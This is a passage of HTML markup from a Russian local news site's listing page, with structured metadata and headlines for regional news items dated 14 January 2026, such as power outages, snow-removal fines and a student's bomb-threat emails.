","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_15-02-51.jpg","dateCreated":"2026-01-14T18:31:51+00:00","datePublished":"2026-01-14T18:31:51+00:00","dateModified":"2026-01-14T18:43:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%b0%d1%80%d0%be%d0%b2%d0%be%d0%b7%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bb%d1%81%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%b0%d1%80%d0%be%d0%b2%d0%be%d0%b7%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bb%d1%81%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be/" title="Паровозик из машин образовался в Новозыбкове Брянской области" rel="bookmark">Паровозик из машин образовался в Новозыбкове Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T18:31:51+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T18:31:51+03:00">18:31</time></div></header></article><div class="entry-row"><article id="post-208215" class="post-208215 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b1%d1%80%d0%be%d1%81%d0%b0%d0%bb-%d0%b4%d0%b8%d1%80%d0%b5\/","headline":"Студент из Новозыбкова забросал дирекцию БТЭиР письмами с угрозами о минировании","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_16-18-24.jpg","dateCreated":"2026-01-14T16:20:43+00:00","datePublished":"2026-01-14T16:20:43+00:00","dateModified":"2026-01-14T16:20:43+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b1%d1%80%d0%be%d1%81%d0%b0%d0%bb-%d0%b4%d0%b8%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b1%d1%80%d0%be%d1%81%d0%b0%d0%bb-%d0%b4%d0%b8%d1%80%d0%b5/" title="Студент из Новозыбкова забросал дирекцию БТЭиР письмами с угрозами о минировании" rel="bookmark">Студент из Новозыбкова забросал дирекцию БТЭиР письмами с угрозами о минировании</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T16:20:43+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T16:20:43+03:00">16:20</time></div></header></article></div><div class="entry-row"><article id="post-208213" class="post-208213 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0\/","headline":"Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T15:50:04+00:00","datePublished":"2026-01-14T15:50:04+00:00","dateModified":"2026-01-14T15:50:04+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/" title="Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей" rel="bookmark">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T15:50:04+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T15:50:04+03:00">15:50</time></div></header></article></div><div class="entry-row"><article id="post-208211" class="post-208211 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bf%d1%80%d0%be%d1%80%d1%83%d0%b1\/","headline":"Правила безопасного купания в проруби на Крещение напомнили в Роспотребнадзоре Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T15:43:23+00:00","datePublished":"2026-01-14T15:43:23+00:00","dateModified":"2026-01-14T15:43:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bf%d1%80%d0%be%d1%80%d1%83%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bf%d1%80%d0%be%d1%80%d1%83%d0%b1/" title="Правила безопасного купания в проруби на Крещение напомнили в Роспотребнадзоре Новозыбкова" rel="bookmark">Правила безопасного купания в проруби на Крещение напомнили в Роспотребнадзоре Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T15:43:23+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T15:43:23+03:00">15:43</time></div></header></article></div><div class="entry-row"><article id="post-208209" class="post-208209 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%bc%d0%b2%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-145-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%be%d1%81\/","headline":"УМВД: В Брянской области 145 водителей останутся без прав после новогодних праздников","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T15:25:30+00:00","datePublished":"2026-01-14T15:25:30+00:00","dateModified":"2026-01-14T15:25:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%bc%d0%b2%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-145-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%be%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%bc%d0%b2%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-145-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%be%d1%81/" title="УМВД: В Брянской области 145 водителей останутся без прав после новогодних праздников" rel="bookmark">УМВД: В Брянской области 145 водителей останутся без прав после новогодних праздников</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T15:25:30+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T15:25:30+03:00">15:25</time></div></header></article></div><div class="entry-row"><article id="post-208206" class="post-208206 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bf%d0%bb%d0%be%d1%85%d1%83%d1%8e-%d1%83%d0%b1%d0%be%d1%80%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%ba%d0%be\/","headline":"За плохую уборку снега управляющие компании ждут огромные штрафы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-10_13-44-44.jpg","dateCreated":"2026-01-14T14:56:28+00:00","datePublished":"2026-01-14T14:56:28+00:00","dateModified":"2026-01-14T14:56:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bf%d0%bb%d0%be%d1%85%d1%83%d1%8e-%d1%83%d0%b1%d0%be%d1%80%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bf%d0%bb%d0%be%d1%85%d1%83%d1%8e-%d1%83%d0%b1%d0%be%d1%80%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%ba%d0%be/" title="За плохую уборку снега управляющие компании ждут огромные штрафы" rel="bookmark">За плохую уборку снега управляющие компании ждут огромные штрафы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T14:56:28+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T14:56:28+03:00">14:56</time></div></header></article></div><div class="entry-row"><article id="post-208204" class="post-208204 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8\/","headline":"В Брянской области за сутки не поступило ни одного заявления о телефонном мошенничестве","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T14:44:18+00:00","datePublished":"2026-01-14T14:44:18+00:00","dateModified":"2026-01-14T14:44:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8/" title="В Брянской области за сутки не поступило ни одного заявления о телефонном мошенничестве" rel="bookmark">В Брянской области за сутки не поступило ни одного заявления о телефонном мошенничестве</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T14:44:18+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T14:44:18+03:00">14:44</time></div></header></article></div><div class="entry-row"><article id="post-208198" class="post-208198 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d1%8f%d1%82-%d0%b2-%d1%81%d0%b2%d1%8f%d0%b7%d0%b8-%d1%81%d0%be-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c%d1%8e-%d1%86%d1%83%d0%bf%d1%80\/","headline":"Родные скорбят в связи со смертью Цупрева Антона Викторовича","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Dr3DGke3_b_bd2lKxgiLtmvVmWeHCwFgOo6GgdVXfiMGuW0P7-0q6bkLXhKF1E5SjKdjR39if4ZAk5tuwu-dPe.jpg","dateCreated":"2026-01-14T14:28:48+00:00","datePublished":"2026-01-14T14:28:48+00:00","dateModified":"2026-01-14T14:28:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d1%8f%d1%82-%d0%b2-%d1%81%d0%b2%d1%8f%d0%b7%d0%b8-%d1%81%d0%be-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c%d1%8e-%d1%86%d1%83%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d1%8f%d1%82-%d0%b2-%d1%81%d0%b2%d1%8f%d0%b7%d0%b8-%d1%81%d0%be-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c%d1%8e-%d1%86%d1%83%d0%bf%d1%80/" title="Родные скорбят в связи со смертью Цупрева Антона Викторовича" rel="bookmark">Родные скорбят в связи со смертью Цупрева Антона Викторовича</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T14:28:48+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T14:28:48+03:00">14:28</time></div></header></article></div><div class="entry-row"><article id="post-208195" class="post-208195 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b8%d0%bd%d0%be%d0%b1%d1%80%d0%bd%d0%b0%d1%83%d0%ba%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d1%80%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba\/","headline":"Минобрнауки скорректировало порядок приема в вузы в 2026 году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2023-07-14_12-21-42.jpg","dateCreated":"2026-01-14T13:54:28+00:00","datePublished":"2026-01-14T13:54:28+00:00","dateModified":"2026-01-14T13:54:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b8%d0%bd%d0%be%d0%b1%d1%80%d0%bd%d0%b0%d1%83%d0%ba%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d1%80%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b8%d0%bd%d0%be%d0%b1%d1%80%d0%bd%d0%b0%d1%83%d0%ba%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d1%80%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba/" title="Минобрнауки скорректировало порядок приема в вузы в 2026 году" rel="bookmark">Минобрнауки скорректировало порядок приема в вузы в 2026 году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T13:54:28+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T13:54:28+03:00">13:54</time></div></header></article></div><div class="entry-row"><article id="post-208191" class="post-208191 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d0%b5%d0%bf%d0%bb%d0%be-%d0%b8-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bf%d0%be%d0%b4%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d1%8b\/","headline":"Тепло- и электроподстанции атакованы в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T13:39:54+00:00","datePublished":"2026-01-14T13:39:54+00:00","dateModified":"2026-01-14T13:42:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d0%b5%d0%bf%d0%bb%d0%be-%d0%b8-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bf%d0%be%d0%b4%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d0%b5%d0%bf%d0%bb%d0%be-%d0%b8-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bf%d0%be%d0%b4%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d1%8b/" title="Тепло- и электроподстанции атакованы в Брянской области" rel="bookmark">Тепло- и электроподстанции атакованы в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T13:39:54+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T13:39:54+03:00">13:39</time></div></header></article></div><div class="entry-row"><article id="post-208189" class="post-208189 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82\/","headline":"О формировании нового состава Общественного совета при МО МВД России «Новозыбковский»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T13:38:06+00:00","datePublished":"2026-01-14T13:38:06+00:00","dateModified":"2026-01-14T13:38:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82/" title="О формировании нового состава Общественного совета при МО МВД России «Новозыбковский»" rel="bookmark">О формировании нового состава Общественного совета при МО МВД России «Новозыбковский»</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T13:38:06+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T13:38:06+03:00">13:38</time></div></header></article></div><div class="entry-row"><article id="post-208186" class="post-208186 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%b8%d1%81%d1%8c-%d0%b1\/","headline":"Четыре района Новозыбкова остались без электроснабжения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_13-01-23.jpg","dateCreated":"2026-01-14T13:02:22+00:00","datePublished":"2026-01-14T13:02:22+00:00","dateModified":"2026-01-14T13:02:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%b8%d1%81%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%b8%d1%81%d1%8c-%d0%b1/" title="Четыре района Новозыбкова остались без электроснабжения" rel="bookmark">Четыре района Новозыбкова остались без электроснабжения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T13:02:22+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T13:02:22+03:00">13:02</time></div></header></article></div><div class="entry-row"><article id="post-208183" class="post-208183 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt 